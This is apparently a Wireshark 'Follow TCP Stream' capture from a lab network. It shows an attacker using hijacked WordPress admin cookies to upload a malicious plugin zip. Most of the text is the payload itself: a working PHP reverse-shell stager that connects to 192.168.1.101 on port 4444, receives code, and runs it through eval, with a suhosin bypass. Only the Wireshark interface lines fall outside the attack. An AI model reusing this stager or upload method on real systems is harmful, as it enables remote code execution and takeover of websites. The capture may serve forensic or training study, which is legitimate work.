 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 192.168.1.101_35157_192.168.1.107_80-6-1154820638.pcap
POST /secret/wp-admin/update.php?action=upload-plugin HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_c33487bf823480f7fd1fb9b067cc38a7=admin
%7C1533597400%7Cf3gWL2SBdFbPQrAZiYvqG0cWLyvih2eejhbebpOR6Fe
%7C7e7e6315d48245a3bea2771a416dedb5db79e8dba851630ad114409e564af8f8;
wordpress_c33487bf823480f7fd1fb9b067cc38a7=admin%7C1533597400%7Cf3gWL2SBdFbPQrAZiYvqG0cWLyvih2eejhbebpOR6Fe
%7C7e7e6315d48245a3bea2771a416dedb5db79e8dba851630ad114409e564af8f8;
wordpress_logged_in_c33487bf823480f7fd1fb9b067cc38a7=admin
%7C1533597400%7Cf3gWL2SBdFbPQrAZiYvqG0cWLyvih2eejhbebpOR6Fe
%7Cfed02cabc595fa1c3093f880f1a6a6eb12758d7cb9b19dd3f2da3c69364f6cc2;
Content-Type: multipart/form-data; boundary=_Part_999_455090923_4279700320
Content-Length: 2101
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="_wpnonce"
e3c2346728
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="_wp_http_referer"
/secret/wp-admin/plugin-install.php?tab=upload
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="pluginzip"; filename="wMqLtgoYek.zip"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
PK........'..M..c.............wMqLtgoYek/wMqLtgoYek.php<?php
/**
* Plugin Name: wMqLtgoYek
* Version: 1.7.71
* Author: RRjdjjlhaq
* Author URI: http://dBwSzZwRtx.com
* License: GPL2
*/
?>PK........'..M..y_Z...Z.......wMqLtgoYek/mQGCLRkGZN.php/*<?php /**/ error_reporting(0); $ip =
'192.168.1.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b));
break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();PK..........'..M..c..............................wMqLtgoYek/
wMqLtgoYek.phpPK..........'..M..y_Z...Z.....................wMqLtgoYek/mQGCLRkGZN.phpPK..............R.....
--_Part_999_455090923_4279700320
Content-Disposition: form-data; name="install-plugin-submit"
Install Now
--_Part_999_455090923_4279700320--
HTTP/1.1 200 OK
5 client pkts, 21 server pkts, 3 turns.
Entire conversation (24 kB) Show and save data as ASCII Stream 0
Find: in Find Next
Filter Out This Stream Print Save as... Back Close Help